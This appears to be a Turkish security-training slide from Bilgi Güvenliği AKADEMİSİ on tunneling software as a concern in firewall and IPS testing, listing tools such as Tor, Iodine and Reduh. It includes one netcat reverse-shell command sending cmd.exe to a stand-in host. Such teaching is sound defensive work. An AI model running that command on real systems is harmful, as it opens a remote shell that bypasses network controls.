 Tünelleme Yazılımları

• Firewall/İçerik Filtreleme ve IPS testlerinin en önemli kısmıdır
• İç kullanıcılardan biri izni ve yetkisi olmadığı halde tüm ağı internete açabilir!
– Nc –e cmd.exe www.sahteadres.com 80
• Ultrasurf, Tor
• Webtunnel
• Iodine
– DNS paketleri üzerinden protokol tünelleme
• Reduh
– SMTP paketleri üzerinden protokol tünelleme

Bilgi Güvenliği AKADEMİSİ - www.bga.com.tr